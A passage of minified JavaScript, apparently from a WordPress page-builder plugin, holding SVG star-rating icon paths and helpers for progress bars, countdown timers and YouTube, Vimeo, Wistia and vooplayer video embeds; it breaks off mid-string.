d="M30.423,2c0.307,0,1.063,0.089,1.471,0.913l6.582,13.339c0.822,1.664,2.408,2.817,4.246,3.084l14.721,2.139c0.908,0.132,1.228,0.824,1.322,1.115c0.094,0.291,0.242,1.038-0.414,1.679L47.698,34.652c-1.33,1.295-1.936,3.16-1.623,4.99l2.517,14.662c0.106,0.622-0.131,1.061-0.349,1.318c-0.319,0.378-0.793,0.604-1.266,0.604c-0.26,0-0.516-0.066-0.764-0.197l-13.166-6.922c-0.807-0.422-1.713-0.646-2.625-0.646c-0.908,0-1.816,0.225-2.623,0.646l-13.166,6.922c-0.248,0.131-0.504,0.197-0.764,0.197c-0.473,0-0.947-0.226-1.264-0.604c-0.22-0.258-0.455-0.696-0.351-1.318l2.517-14.662c0.313-1.83-0.293-3.695-1.621-4.99L2.499,24.269c-0.658-0.641-0.51-1.388-0.416-1.679c0.096-0.291,0.414-0.983,1.322-1.115l14.721-2.139c1.838-0.267,3.424-1.42,4.246-3.084l6.582-13.339C29.362,2.089,30.118,2,30.423,2 M30.423,0c-1.297,0-2.594,0.676-3.262,2.027l-6.582,13.339c-0.531,1.074-1.555,1.819-2.74,1.99l-14.721,2.14c-2.984,0.434-4.174,4.101-2.016,6.205l10.651,10.383c0.856,0.836,1.248,2.04,1.045,3.221l-2.515,14.66c-0.403,2.352,1.466,4.262,3.584,4.262c0.562,0,1.138-0.134,1.695-0.426l13.166-6.923c0.529-0.278,1.109-0.417,1.691-0.417s1.164,0.139,1.693,0.417l13.166,6.923c0.559,0.293,1.135,0.426,1.694,0.426c2.119,0,3.988-1.91,3.584-4.262l-2.514-14.66c-0.203-1.181,0.188-2.385,1.045-3.221l10.651-10.383c2.16-2.104,0.97-5.771-2.016-6.205l-14.721-2.14c-1.186-0.171-2.211-0.916-2.738-1.99L33.683,2.027C33.019,0.676,31.722,0,30.423,0"/>',full:'<path class="sr-fill" fill="#F0C419" d="M46.976,57.227c-0.422,0-0.834-0.104-1.228-0.312l-13.167-6.921c-0.663-0.349-1.409-0.533-2.158-0.533s-1.495,0.185-2.158,0.533L15.1,56.915c-0.393,0.208-0.807,0.312-1.229,0.312c-0.765,0-1.524-0.358-2.03-0.958c-0.501-0.595-0.703-1.353-0.569-2.134l2.515-14.661c0.258-1.505-0.241-3.039-1.334-4.105L1.8,24.985c-0.736-0.717-0.985-1.728-0.668-2.704c0.318-0.977,1.114-1.649,2.13-1.796l14.72-2.139c1.512-0.22,2.817-1.168,3.493-2.537L28.059,2.47C28.513,1.55,29.396,1,30.423,1c1.027,0,1.911,0.55,2.365,1.471l6.584,13.339c0.676,1.369,1.98,2.317,3.492,2.537l14.721,2.139c1.016,0.147,1.813,0.819,2.129,1.795c0.317,0.977,0.068,1.988-0.668,2.705L48.394,35.369c-1.092,1.065-1.59,2.6-1.334,4.105l2.516,14.661c0.134,0.781-0.068,1.539-0.569,2.134C48.5,56.869,47.743,57.227,46.976,57.227"/><path class="sr-outline" fill="#FBB040" d="M30.423,2c0.306,0,1.063,0.089,1.469,0.913l6.584,13.339c0.821,1.664,2.407,2.817,4.244,3.084l14.721,2.139c0.91,0.132,1.228,0.824,1.322,1.115c0.096,0.291,0.243,1.038-0.414,1.679L47.697,34.652c-1.329,1.295-1.936,3.161-1.621,4.991l2.515,14.661c0.106,0.623-0.131,1.061-0.349,1.319c-0.318,0.378-0.791,0.604-1.266,0.604c-0.259,0-0.515-0.067-0.763-0.197l-13.166-6.922c-0.806-0.423-1.713-0.647-2.624-0.647c-0.911,0-1.818,0.224-2.624,0.647L14.633,56.03c-0.248,0.13-0.504,0.197-0.763,0.197c-0.474,0-0.948-0.226-1.266-0.604c-0.218-0.258-0.454-0.696-0.348-1.319l2.515-14.661c0.314-1.83-0.292-3.696-1.621-4.991L2.5,24.269c-0.659-0.641-0.51-1.388-0.415-1.679c0.095-0.291,0.413-0.983,1.322-1.115l14.721-2.139c1.837-0.267,3.423-1.42,4.245-3.084l6.583-13.339C29.361,2.089,30.118,2,30.423,2 M30.423,0c-1.297,0-2.595,0.676-3.262,2.027l-6.584,13.339c-0.53,1.074-1.554,1.819-2.739,1.99l-14.72,2.14c-2.984,0.434-4.175,4.101-2.016,6.205l10.652,10.383c0.857,0.836,1.248,2.04,1.045,3.221l-2.514,14.66c-0.403,2.351,1.465,4.262,3.585,4.262c0.559,0,1.136-0.134,1.694-0.426l13.166-6.923c0.53-0.278,1.111-0.417,1.693-0.417s1.163,0.139,1.693,0.417l13.166,6.923c0.558,0.293,1.135,0.426,1.693,0.426c2.121,0,3.988-1.911,3.586-4.262l-2.515-14.66c-0.202-1.181,0.188-2.385,1.045-3.221l10.652-10.383c2.159-2.104,0.968-5.771-2.017-6.205l-14.72-2.14c-1.185-0.171-2.21-0.916-2.739-1.99L33.687,2.027C33.019,0.676,31.72,0,30.423,0"/>'},style2:{viewbox:"-4 -4 60 60",empty:'<path class="sr-outline" fill="#D3DADF" d="M27.999,2.318l5.307,15.909c0.52,1.562,1.977,2.621,3.623,2.633l16.77,0.13l-13.49,9.962c-1.324,0.979-1.881,2.691-1.385,4.261l5.059,15.988L30.239,41.45c-0.658-0.471-1.432-0.719-2.24-0.719s-1.584,0.248-2.24,0.719l-13.643,9.751l5.059-15.988c0.496-1.569-0.061-3.282-1.385-4.261L2.3,20.99l16.77-0.13c1.646-0.012,3.104-1.071,3.623-2.633L27.999,2.318 M27.999,0c-0.738,0-1.477,0.422-1.758,1.266l-5.445,16.328c-0.25,0.751-0.951,1.26-1.742,1.266L1.843,18.993c-1.781,0.015-2.52,2.285-1.086,3.343l13.846,10.226c0.637,0.469,0.904,1.293,0.666,2.047l-5.193,16.412c-0.41,1.295,0.619,2.418,1.773,2.418c0.357,0,0.727-0.107,1.07-0.353l14.004-10.009c0.32-0.23,0.699-0.346,1.076-0.346s0.756,0.115,1.076,0.346l14.004,10.009c0.344,0.245,0.713,0.353,1.07,0.353c1.154,0,2.182-1.125,1.773-2.418l-5.193-16.412c-0.238-0.754,0.029-1.578,0.666-2.047l13.846-10.226c1.434-1.058,0.695-3.328-1.086-3.343L36.944,18.86c-0.791-0.006-1.492-0.515-1.742-1.266L29.757,1.266C29.476,0.422,28.737,0,27.999,0"/><path class="sr-background" fill="transparent" d="M17.178,35.213L12.12,51.202l13.644-9.752c0.656-0.47,1.432-0.719,2.239-0.719\tc0.809,0,1.583,0.249,2.24,0.719l13.644,9.752l-5.059-15.988c-0.497-1.57,0.06-3.282,1.384-4.262l13.49-9.961L36.933,20.86\tc-1.647-0.012-3.104-1.07-3.624-2.633L28.002,2.318l-5.306,15.909c-0.521,1.563-1.977,2.621-3.624,2.633L2.304,20.991l13.489,9.961\tC17.119,31.931,17.675,33.643,17.178,35.213z"/>',half:'<path class="sr-outline" fill="#D3DADF" d="M27.999,2.318l5.307,15.909c0.52,1.562,1.977,2.621,3.623,2.633l16.77,0.13l-13.49,9.962c-1.324,0.979-1.881,2.691-1.385,4.261l5.059,15.988L30.239,41.45c-0.658-0.471-1.432-0.719-2.24-0.719s-1.584,0.248-2.24,0.719l-13.643,9.751l5.059-15.988c0.496-1.569-0.061-3.282-1.385-4.261L2.3,20.99l16.77-0.13c1.646-0.012,3.104-1.071,3.623-2.633L27.999,2.318 M27.999,0c-0.738,0-1.477,0.422-1.758,1.266l-5.445,16.328c-0.25,0.751-0.951,1.26-1.742,1.266L1.843,18.993c-1.781,0.015-2.52,2.285-1.086,3.343l13.846,10.226c0.637,0.469,0.904,1.293,0.666,2.047l-5.193,16.412c-0.41,1.295,0.619,2.418,1.773,2.418c0.357,0,0.727-0.107,1.07-0.353l14.004-10.009c0.32-0.23,0.699-0.346,1.076-0.346s0.756,0.115,1.076,0.346l14.004,10.009c0.344,0.245,0.713,0.353,1.07,0.353c1.154,0,2.182-1.125,1.773-2.418l-5.193-16.412c-0.238-0.754,0.029-1.578,0.666-2.047l13.846-10.226c1.434-1.058,0.695-3.328-1.086-3.343L36.944,18.86c-0.791-0.006-1.492-0.515-1.742-1.266L29.757,1.266C29.476,0.422,28.737,0,27.999,0"/><path class="sr-background" fill="transparent" d="M17.178,35.213L12.12,51.202l13.644-9.752c0.656-0.47,1.432-0.719,2.239-0.719\tc0.809,0,1.583,0.249,2.24,0.719l13.644,9.752l-5.059-15.988c-0.497-1.57,0.06-3.282,1.384-4.262l13.49-9.961L36.933,20.86\tc-1.647-0.012-3.104-1.07-3.624-2.633L28.002,2.318l-5.306,15.909c-0.521,1.563-1.977,2.621-3.624,2.633L2.304,20.991l13.489,9.961\tC17.119,31.931,17.675,33.643,17.178,35.213z"/><path class="sr-fill" fill="#EFC319" d="M26.242,1.265l-5.445,16.329c-0.251,0.751-0.951,1.26-1.743,1.266L1.841,18.993c-1.78,0.015-2.518,2.285-1.086,3.343l13.846,10.225c0.638,0.471,0.905,1.293,0.666,2.049l-5.191,16.41c-0.537,1.697,1.395,3.102,2.844,2.066l14.002-10.009c0.32-0.229,0.694-0.343,1.069-0.345V0C27.255,0.003,26.522,0.424,26.242,1.265z"/>',full:'<path class="sr-fill" fill="#EFC319" d="M26.921,43.078L12.919,53.086c-1.449,1.035-3.381-0.369-2.844-2.066l5.191-16.41c0.239-0.756-0.028-1.578-0.666-2.049L0.755,22.336c-1.432-1.058-0.694-3.328,1.086-3.343l17.212-0.133c0.792-0.006,1.492-0.515,1.743-1.266l5.445-16.329c0.563-1.688,2.95-1.688,3.514,0l5.446,16.329c0.251,0.751,0.95,1.26,1.742,1.266l17.212,0.133c1.78,0.015,2.518,2.285,1.087,3.343L41.396,32.561c-0.638,0.471-0.904,1.293-0.666,2.049l5.191,16.41c0.538,1.697-1.396,3.102-2.843,2.066L29.076,43.078C28.431,42.617,27.566,42.617,26.921,43.078"/>'},style3:{viewbox:"-6 -6 80 80",empty:'<path class="def-shadow" fill="#B9C1C5" d="M14.874,40.174c0.101-0.583-0.094-1.178-0.518-1.591L0.544,25.12\tc-0.121-0.118-0.214-0.248-0.293-0.382c-0.308,0.541-0.339,1.225,0,1.798c-0.308,0.54-0.339,1.224,0,1.797\tc-0.38,0.667-0.344,1.559,0.293,2.18l13.696,13.35L14.874,40.174z"/><path class="def-shadow" fill="#B9C1C5" d="M50.038,61.079l-17.071-8.976c-0.524-0.275-1.149-0.275-1.674,0l-17.071,8.976\tc-0.98,0.514-2.079,0.027-2.478-0.858l-0.13,0.76c-0.065,0.378-0.008,0.73,0.13,1.038l-0.13,0.76\tc-0.065,0.377-0.008,0.73,0.13,1.037l-0.13,0.76c-0.252,1.469,1.289,2.589,2.608,1.896l17.071-8.976\tc0.524-0.275,1.149-0.275,1.674,0l17.071,8.976c1.318,0.693,2.86-0.427,2.608-1.896l-0.13-0.76c0.138-0.307,0.195-0.659,0.13-1.037\tl-0.13-0.761c0.138-0.307,0.195-0.659,0.13-1.037l-0.13-0.761C52.116,61.106,51.017,61.593,50.038,61.079z"/><path class="def-shadow" fill="#B9C1C5" d="M64.008,24.738c-0.079,0.134-0.172,0.264-0.293,0.382L49.903,38.583\tc-0.424,0.413-0.617,1.008-0.517,1.591l0.632,3.688l13.696-13.349c0.637-0.621,0.673-1.513,0.293-2.18\tc0.339-0.573,0.308-1.257,0-1.797C64.347,25.962,64.316,25.278,64.008,24.738z"/><path class="sr-background" fill="#D3DADF" d="M49.386,40.174c-0.101-0.583,0.093-1.178,0.517-1.591L63.714,25.12\tc0.121-0.118,0.214-0.248,0.293-0.382c0.622-1.05,0.017-2.495-1.29-2.684L43.63,19.28c-0.586-0.085-1.092-0.453-1.354-0.983\tL33.742,1.001c-0.66-1.335-2.564-1.335-3.224,0l-8.537,17.296c-0.261,0.53-0.767,0.898-1.354,0.983L1.542,22.054\tc-1.308,0.189-1.912,1.634-1.291,2.684c0.079,0.134,0.173,0.265,0.293,0.382l13.812,13.463c0.424,0.413,0.618,1.008,0.518,1.591\tl-0.633,3.688l-2.628,15.321c-0.065,0.378-0.008,0.73,0.13,1.038c0.399,0.885,1.498,1.372,2.478,0.858l17.071-8.976\tc0.524-0.275,1.149-0.275,1.674,0l17.071,8.976c0.979,0.514,2.079,0.027,2.478-0.858c0.138-0.307,0.195-0.659,0.13-1.037\tl-2.627-15.322L49.386,40.174z"/>',half:'<path class="sr-outline" fill="#F2A261" d="M31.163,55.698C31.425,55.561,32,55.492,32,55.492v-1.797c0,0-0.575,0.069-0.837,0.207\tC31.425,53.764,32,53.694,32,53.694v-1.797c0,0-0.51,0.069-0.772,0.207l-17.04,8.975c-0.979,0.515-2.062,0.028-2.461-0.857\tl-0.123,0.76c-0.065,0.378-0.003,0.73,0.135,1.038l-0.128,0.76c-0.065,0.377-0.007,0.73,0.131,1.037l-0.13,0.76\tc-0.252,1.469,1.289,2.589,2.607,1.896l17.073-8.976c0.262-0.138,0.485-0.206,0.772-0.206l-0.065,0v-1.797\tC32,55.492,31.425,55.561,31.163,55.698z"/><path class="sr-outline" fill="#F2A261" d="M14.874,40.174c0.1-0.583-0.094-1.178-0.519-1.591L0.545,25.12\tc-0.121-0.118-0.214-0.248-0.294-0.382c-0.308,0.541-0.339,1.225,0,1.798c-0.308,0.54-0.339,1.224,0,1.797\tc-0.38,0.667-0.344,1.559,0.294,2.18l13.696,13.351L14.874,40.174z"/><path class="def-shadow" fill="#B9C1C5" d="M64.008,24.737c-0.08,0.135-0.173,0.265-0.294,0.383L49.903,38.583\tc-0.425,0.413-0.617,1.008-0.518,1.591l0.632,3.688l13.696-13.35c0.638-0.621,0.674-1.513,0.294-2.18\tc0.34-0.573,0.308-1.257,0-1.797C64.348,25.962,64.316,25.278,64.008,24.737z"/><path class="def-shadow" fill="#B9C1C5" d="M50.038,61.079l-17.137-8.976C32.639,51.966,32,51.897,32,51.897v1.797c0,0-0.575,0.069-0.837,0.207\tC31.425,53.764,32,53.695,32,53.695v1.797c0,0-0.575,0.068-0.837,0.206C31.425,55.561,32,55.492,32,55.492v1.797\tc0,0,0.639,0.069,0.901,0.207l17.105,8.976c1.317,0.693,2.875-0.427,2.624-1.896l-0.123-0.76c0.138-0.307,0.2-0.659,0.135-1.037\tl-0.128-0.761c0.138-0.307,0.196-0.659,0.131-1.037l-0.13-0.761C52.115,61.106,51.017,61.593,50.038,61.079z"/><path class="sr-background" fill="#D3DADF" d="M49.386,40.174c-0.1-0.583,0.093-1.178,0.518-1.591L63.714,25.12\tc0.121-0.118,0.215-0.248,0.294-0.383c0.622-1.05,0.017-2.494-1.291-2.684L43.631,19.28c-0.586-0.085-1.092-0.453-1.354-0.983\tL33.742,1.001c-0.413-0.834-1.376-1.147-2.153-0.938C31.744,0.021,32,0,32,0v51.896c0,0-0.51,0.069-0.772,0.207\tc0.262-0.138,0.583-0.207,0.87-0.207s0.59,0.069,0.852,0.207l17.08,8.976c0.979,0.514,2.082,0.027,2.481-0.858\tc0.138-0.307,0.197-0.659,0.132-1.037l-2.626-15.321L49.386,40.174z"/><path class="sr-fill" fill="#EFC319" d="M14.221,61.078l17.007-8.975C31.49,51.966,32,51.896,32,51.896V0c0,0-0.256,0.021-0.411,0.063\tc-0.466,0.125-0.856,0.438-1.104,0.938l-8.521,17.296c-0.261,0.53-0.758,0.898-1.344,0.983L1.538,22.054\tc-1.308,0.189-1.911,1.634-1.289,2.684c0.08,0.134,0.174,0.265,0.295,0.382l13.811,13.463c0.425,0.413,0.618,1.008,0.519,1.591\tl-0.632,3.689l-2.628,15.32c-0.065,0.378-0.008,0.73,0.13,1.038C12.143,61.106,13.242,61.593,14.221,61.078z"/>',full:'<path class="sr-outline" fill="#F2A261" d="M14.874,40.174c0.1-0.583-0.094-1.178-0.518-1.591L0.544,25.12\tc-0.121-0.118-0.214-0.248-0.294-0.382c-0.308,0.541-0.339,1.225,0,1.798c-0.308,0.54-0.339,1.224,0,1.797\tc-0.38,0.667-0.344,1.559,0.293,2.18l13.696,13.35L14.874,40.174z"/><path class="sr-outline" fill="#F2A261" d="M50.037,61.078l-17.071-8.975c-0.524-0.275-1.149-0.275-1.674,0L14.22,61.078\tc-0.979,0.515-2.079,0.028-2.478-0.857l-0.13,0.76c-0.065,0.378-0.008,0.73,0.13,1.037l-0.13,0.761\tc-0.065,0.377-0.008,0.73,0.13,1.037l-0.13,0.76c-0.252,1.469,1.289,2.589,2.608,1.896l17.072-8.976\tc0.524-0.275,1.149-0.275,1.674,0l17.071,8.976c1.318,0.693,2.86-0.427,2.608-1.896l-0.13-0.76c0.138-0.307,0.195-0.659,0.13-1.037\tl-0.13-0.761c0.138-0.307,0.195-0.659,0.13-1.037l-0.13-0.761C52.116,61.106,51.016,61.593,50.037,61.078z"/><path class="sr-outline" fill="#F2A261" d="M64.008,24.738c-0.08,0.134-0.173,0.264-0.294,0.382L49.902,38.583\tc-0.424,0.413-0.617,1.008-0.517,1.591l0.632,3.688l13.696-13.349c0.637-0.621,0.674-1.513,0.293-2.18\tc0.339-0.573,0.308-1.257,0-1.797C64.347,25.962,64.315,25.278,64.008,24.738z"/><path class="sr-fill" fill="#EFC319" d="M49.386,40.174c-0.101-0.583,0.093-1.178,0.517-1.591L63.714,25.12\tc0.121-0.118,0.214-0.248,0.294-0.382c0.621-1.05,0.017-2.495-1.29-2.684L43.631,19.28c-0.586-0.085-1.093-0.453-1.354-0.983\tL33.741,1.001c-0.66-1.335-2.564-1.335-3.224,0L21.98,18.297c-0.261,0.53-0.767,0.898-1.353,0.983L1.542,22.054\tc-1.308,0.189-1.913,1.634-1.291,2.684c0.08,0.134,0.173,0.264,0.294,0.382l13.811,13.463c0.424,0.413,0.618,1.008,0.518,1.591\tl-0.633,3.689l-2.628,15.321c-0.065,0.378-0.008,0.73,0.13,1.038c0.399,0.885,1.498,1.372,2.478,0.857l17.072-8.975\tc0.524-0.275,1.149-0.275,1.674,0l17.071,8.975c0.979,0.515,2.079,0.028,2.478-0.857c0.138-0.307,0.195-0.659,0.13-1.037\tl-2.627-15.322L49.386,40.174z"/>'},style4:{viewbox:"-6 -6 68 68",empty:'<path class="sr-background" fill="#D3DADF" d="M29.322,0C13.127,0,0,13.129,0,29.323c0,16.195,13.127,29.323,29.322,29.323s29.324-13.128,29.324-29.323C58.646,13.129,45.518,0,29.322,0 M46.717,26.696l-7.082,6.902c-0.346,0.337-0.504,0.822-0.422,1.298l1.672,9.747c0.205,1.199-1.051,2.111-2.127,1.546l-8.754-4.602c-0.426-0.225-0.936-0.225-1.363,0l-8.754,4.602c-1.074,0.565-2.334-0.347-2.127-1.546l1.672-9.747c0.08-0.476-0.076-0.961-0.422-1.298l-7.082-6.902c-0.869-0.849-0.391-2.326,0.813-2.501l9.787-1.422c0.477-0.069,0.891-0.369,1.104-0.802l4.377-8.868c0.537-1.09,2.092-1.09,2.629,0l4.377,8.868c0.215,0.433,0.627,0.732,1.104,0.802l9.787,1.422C47.107,24.37,47.586,25.848,46.717,26.696"/>',half:'<path class="sr-background" fill="#D3DADF" d="M29.322,0C13.127,0,0,13.129,0,29.323c0,16.195,13.127,29.323,29.322,29.323s29.324-13.128,29.324-29.323C58.646,13.129,45.518,0,29.322,0 M46.717,26.696l-7.082,6.902c-0.346,0.337-0.504,0.822-0.422,1.298l1.672,9.747c0.205,1.199-1.051,2.111-2.127,1.546l-8.754-4.602c-0.426-0.225-0.936-0.225-1.363,0l-8.754,4.602c-1.074,0.565-2.334-0.347-2.127-1.546l1.672-9.747c0.08-0.476-0.076-0.961-0.422-1.298l-7.082-6.902c-0.869-0.849-0.391-2.326,0.813-2.501l9.787-1.422c0.477-0.069,0.891-0.369,1.104-0.802l4.377-8.868c0.537-1.09,2.092-1.09,2.629,0l4.377,8.868c0.215,0.433,0.627,0.732,1.104,0.802l9.787,1.422C47.107,24.37,47.586,25.848,46.717,26.696"/><path class="sr-fill" fill="#EFC319" d="M29.324,41.419c-0.236,0-0.469,0.056-0.684,0.169l-8.754,4.602c-1.074,0.565-2.332-0.348-2.127-1.546l1.672-9.747c0.082-0.476-0.076-0.961-0.422-1.298l-7.082-6.902c-0.869-0.849-0.389-2.326,0.814-2.501l9.785-1.423c0.479-0.068,0.891-0.368,1.104-0.801l4.377-8.868c0.27-0.545,0.791-0.817,1.314-0.817L29.324,0C13.129,0,0,13.129,0,29.323c0,16.195,13.129,29.323,29.324,29.323V41.419z"/>',full:'<path class="sr-fill" fill="#EFC319" d="M29.322,0C13.128,0,0,13.129,0,29.323c0,16.195,13.128,29.323,29.322,29.323c16.195,0,29.324-13.128,29.324-29.323C58.646,13.129,45.517,0,29.322,0 M46.717,26.696l-7.082,6.902c-0.345,0.337-0.503,0.822-0.421,1.298l1.671,9.747c0.206,1.199-1.051,2.111-2.127,1.546l-8.753-4.602c-0.427-0.225-0.938-0.225-1.365,0l-8.753,4.602c-1.075,0.565-2.333-0.347-2.127-1.546l1.672-9.747c0.081-0.476-0.076-0.961-0.422-1.298l-7.082-6.902c-0.87-0.849-0.39-2.326,0.813-2.501l9.787-1.422c0.477-0.069,0.89-0.369,1.104-0.802l4.376-8.868c0.538-1.09,2.092-1.09,2.629,0l4.377,8.868c0.214,0.433,0.626,0.732,1.104,0.802l9.786,1.422C47.107,24.37,47.587,25.848,46.717,26.696"/>'}},updateProgressBar:function(e){t(".tcb-custom-field-source .tve_progress_bar_fill_wrapper").each((function(){let l=t(this);e&&!l.attr("data-post-list")?(l.css({width:""}),l.head_css({width:l.attr("data-fill")+"%"})):l.css({width:l.attr("data-fill")+"%"})}))},updateFillCounter:function(e){t(".tcb-custom-field-source .tve_fill_counter_n").each((function(){let c=t(this),a=c.find(".tve_fill_text");l.applyFill(c,c[0].dataset.fill,e),a.find(".tve-fill-text-dynamic").length&&a.html(`<div class="tve-fill-text-dynamic" ${e?' contenteditable="false"':""}>${c[0].dataset.fill}%</div>`)}))},applyFill:function(t,e,l){let c=Number(e),a=t.find(".tve_fill_counter_circle circle").attr("r"),o=Math.PI*(2*a);t.attr("data-fill",c),c<0&&(c=0),c>100&&(c=100);const i=c/100*o;l&&!t.attr("data-post-list")?(t.css({"stroke-dasharray":""}),t.head_css({"stroke-dasharray":i+" "+o})):t.css({"stroke-dasharray":i+" "+o})},countdownTimer:function(e){t(".tcb-custom-field-source.thrv_countdown_timer").each((function(){e&&TVE.Components.countdown_old.compute_time_until(t(this),this.dataset.date,this.dataset.hour,this.dataset.min,!1)})),t(".tcb-custom-field-source.tve-countdown").each((function(){const l=t(this);e?TVE.Components.countdown.updateElement(l):this.classList.contains("expired")&&(l.removeClass("expired").removeData("tcb.countdown"),new TCB_Front.Countdown(l,!1))}))},hidePlaceholderElements:function(e){if(!e){const e=t(".tcb-custom-field-source"),l=[".tve_progress_bar_fill_wrapper",".tve_fill_counter_n","iframe"],c={".tcb-responsive-video":".thrv_responsive_video",audio:".thrv_audio",img:".tve_image_caption"};t(".dynamic-source").filter("[data-c-f-hidden=1]").closest(".tcb-video-background-parent").hide(),e.filter("[data-c-f-hidden=1]").hide(),l.forEach((function(t){e.find(t).filter("[data-c-f-hidden=1]").hide()})),t.each(c,(function(l,c){e.filter(c).each((function(){let e=t(this);0===e.find(l).length&&e.hide()}))}))}},updateAnimationElement(e,l){let c=t(e);c.find(l).attr("data-tcb-events",c.attr("data-tcb-events")),c.attr("data-tcb-events",""),tve_frontend_options.is_editor_page||TCB_Front.event_triggers(c)},updateAnimations(e){const l=t(".tcb-custom-field-source"),c=t(".tcb-dynamic-field-source"),a=this;t.each({".thrv_responsive_video":".tcb-responsive-video",".thrv_audio":"audio",".tve_image_caption":"img"},(function(t,e){l.filter(t).each((function(){a.updateAnimationElement(this,e)}))})),c.each((function(){a.updateAnimationElement(this,"img")}))},updateVideos(c){t(".tcb-custom-field-source.thrv_responsive_video").each(((a,o)=>{let i=t(o),s=i.find(".tcb-responsive-video"),r=s.attr("data-c-f-id");i.attr("data-type")!==s.attr("data-provider")&&(!i.attr("data-placeholder-el")&&"0"!==s.attr("data-id")||i.attr("data-placeholder-el")&&"Placeholder"!==s.attr("data-title"))&&(i.attr("data-url",s.attr("data-src")),i.attr("data-type",s.attr("data-provider")),c?(TVE.Components.responsivevideo.controls.responsive_video.activeElement=i,TVE.PostList.utils.isInsidePostList(i)?(TVE.page_message(TVE.t.invalidVideo,!0),i.attr("data-url",""),i.attr("data-type","external"),TVE.Components.responsivevideo.controls.ExternalFields.elements.responsivevideo.customFieldInput(i,"",null,!0)):(TVE.Components.responsivevideo.controls.ExternalFields.elements.responsivevideo.customFieldInput(i,r,null,!0),i.find(".tcb-responsive-video").attr("data-c-f-id",r)),i.find(".tcb-responsive-video").attr("data-c-f-id",r)):("vimeo"!==i.attr("data-type")||i.attr("data-url").includes(s.attr("data-code"))||l.frontendVideoFunctions(i,i.attr("data-url")?i.attr("data-url"):""),s.closest("article").length&&(i.attr("data-url",""),i.attr("data-type","external"),i[0].innerHTML=`<div class="tve_responsive_video_container" style="padding-bottom: 56.25%;">\n\t\t\t\t\t\t\t\t\t<div class="tcb-video-float-container">\n\t\t\t\t\t\t\t\t\t\t<div class="video_overlay"></div>\n\t\t\t\t\t\t\t\t\t\t<video style="width: 100%;" class="tcb-responsive-video" controlslist="nodownload" data-c-f-id="${s.attr("data-c-f-id")}" data-title="Placeholder" data-id="">\n\t\t\t\t\t\t           \t\t\t<source src="" type="video/mp4">\n\t\t\t\t\t\t           \t\t</video>\n\t\t\t\t\t                </div>\n\t\t\t\t\t             <div>`))),s=i.find(".tcb-responsive-video"),"vooplayer"===i.attr("data-type")&&"vooplayer"!==s.attr("data-provider")&&i.find(".tve_responsive_video_container").html(s),"vooplayer"===i.attr("data-type")&&e.changeVooOnPlay(i)}))},videoRegex(t,e){let l=!1,c=!1;switch(e){case"youtube":l=!!t.match(/^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|(youtube-nocookie|youtube)\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/)&&RegExp.$1,l||(l=!!t.match(/^(?:https?:\/\/)?(?:www\.)?(?:youtu\.be\/|(youtube-nocookie|youtube)\.com\/(?:embed\/|list\/|playlist\?list=|playlist\?.+&list=))((\w|-){34})(?:\S+)?$/)&&RegExp.$1,c=!0);break;case"vimeo":l=t.match(/(http|https)?:\/\/(www\.)?vimeo.com\/(?:channels\/(?:\w+\/)?|groups\/([^\/]*)\/videos\/|)(\d+)(?:|\/\?)/)?RegExp.$4:!!t.match(new RegExp("https?://(.+)?player.vimeo.com/video/(.+?)\\?"))&&RegExp.$2;break;case"wistia":l=t.match(new RegExp("https?://(.+)?(wistia.com|wi.st)/(medias|embed)/(.+)"))?RegExp.$4:!!t.match(new RegExp("https?://(.+)?fast.wistia.net/embed/(.+?)/(.+)"))&&RegExp.$3;break;case"vooplayer":l=!!t.match(new RegExp("https?://(.+).(cdn.(vooplayer|spotlightr).com)/(publish|watch)/(.+)"))&&RegExp.$5}return{url:t,id:l,isPlaylist:c}},queryString:function(t,e){var l,c="?";switch(e){case"youtube":c+=(l=["rel="+(t.attr("data-rel")||"1"),"modestbranding="+(t.attr("data-modestbranding")||"0"),"controls="+(t.attr("data-controls")||"1"),"showinfo="+(t.attr("data-showinfo")||"1"),"fs="+(t.attr("data-fs")||"1"),"wmode=transparent"]).join("&");break;case"wistia":l=["chromeless=false","controlsVisibleOnLoad="+("0"!==t.attr("data-onload-controls")),"playbar="+("0"!==t.attr("data-play-bar")),"fullscreenButton="+("0"!==t.attr("data-fs")),"playerColor="+(t.attr("data-video-color")||"fff"),"videoFoam=true"],"popover"===t.attr("data-embed_type")?(l.push("popover=true popoverAnimateThumbnail=true"),c+=l.join(" ")):c+=l.join("&");break;case"vimeo":c+=(l=["portrait="+(t.attr("data-modestbranding")||"1"),"title="+(t.attr("data-showinfo")||"1"),"color="+(t.attr("data-video-color")||"fff"),"byline="+(t.attr("data-byline")||"1"),"autopause=0"]).join("&");break;case"external":case"custom":c="",void 0!==t.attr("data-controls")&&"1"!==t.attr("data-controls")||(c+=' controls="controls" '),void 0!==t.attr("data-loop")&&"1"===t.attr("data-loop")&&(c+=" loop "),void 0!==t.attr("data-no-download")&&"1"===t.attr("data-no-download")&&(c+=' controlsList="nodownload" ');break;default:c=""}return c},getEmbedCode:function(t,e,l,c){const a=t.id&&a?a:c.find(".tcb-responsive-video").attr("data-code");switch(l){case"external":return`<video  style="width: 100%;" playsinline class="tcb-responsive-video" data-title="ACF Video" data-id="123" ${e} ><source src="${t.url}" type="<#= attachment.mime #>"></video>`;case"youtube":const o="1"===c.attr("data-no-cookie")?"youtube-nocookie":"youtube";return t.isPlaylist?`<iframe title="Responsive Video" class="tcb-responsive-video" data-code="${a}" data-provider="${l}" src="https://www.youtube.com/embed?listType=playlist&list=${a+e}" data-src="https://www.${o}.com/embed?listType=playlist&list=${a+e}" frameborder="0" allowfullscreen></iframe>`:`<iframe title="Responsive Video" class="tcb-responsive-video" data-code="${a}" data-provider="${l}" src="https://www.youtube.com/embed/${a+e}" data-src="https://www.${o}.com/embed/${a+e}" frameborder="0" allowfullscreen></iframe>`;case"vimeo":return`<iframe title="Responsive Video" class="tcb-responsive-video" data-code="${a}" data-provider="${l}" src="https://player.vimeo.com/video/${a+e}" data-src="https://player.vimeo.com/video/${a+e}" frameborder="0" allowfullscreen></iframe>`;case"wistia":return`<iframe title="Responsive Video" class="tcb-responsive-video" data-code="${a}" data-provider="${l}" src="https://fast.wistia.net/embed/iframe/${a+e}" data-src="https://fast.wistia.net/embed/iframe/${a+e}" frameborder="0" allowfullscreen></iframe>`;case"vooplayer":return`<iframe title="Responsive Video" allow="autoplay" data-code="${a}" data-provider="${l}" class="tcb-responsive-video video-player-container vooplayer" data-playerId="${a}" url-params="" allowtransparency="true"  name="vooplayerframe" frameborder="0" allowfullscreen="true" scrolling="no" src="" style="max-width: 100%; position:relative; opacity: 1; min-width: 